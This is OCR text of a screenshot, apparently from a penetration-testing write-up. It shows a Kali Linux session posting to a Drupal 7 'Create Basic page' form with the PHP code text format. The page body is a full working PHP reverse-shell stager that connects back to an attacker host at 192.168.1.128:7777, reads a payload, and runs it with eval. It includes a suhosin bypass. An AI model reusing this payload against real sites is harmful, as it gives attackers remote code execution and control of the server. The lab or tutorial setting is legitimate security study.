 Kali-Linux-2019.4-vmware-amd64
[Burp Suite Community ...
Create Basic page | D7 - ...
root@kali: ~
php-8.x-1.0.tar.gz - xarc...
09:26 AM
Create Basic page | D7 - Mozilla Firefox
Create Basic page | D7
PHP | Drupal.org
192.168.1.146/node/add/page
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Manage Shortcuts admin
Content Structure Appearance Extend Configuration People Reports Help
Create Basic page
Home » Node » Add content
Title *
shell
Body (Edit summary)
<p>&lt;?php /**/ error_reporting(0); $ip = '192.168.1.128'; $port = 7777; if (($f = 'stream_socket_client') &amp;&amp; is_callable($f)) { $s =
$f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s &amp;&amp; ($f = 'fsockopen') &amp;&amp; is_callable($f)) { $s = $f($ip, $port); $s_type =
'stream'; } if (!$s &amp;&amp; ($f = 'socket_create') &amp;&amp; is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res =
@socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch
($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len);
$len = $a['len']; $b = ''; while (strlen($b) &lt; $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .=
socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin')
&amp;&amp; ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();</p>
<p>&nbsp;</p>
Text format PHP code
About text formats
Basic HTML
You may po
include <?php ?> tags.
Restricted HTML
Full HTML
PHP code
Published
Save Preview
Last saved: Not saved yet
Author: admin
Revision log message
Briefly describe the changes you have made.
MENU SETTINGS
URL ALIAS
AUTHORING INFORMATION
PROMOTION OPTIONS
Gcow安全团队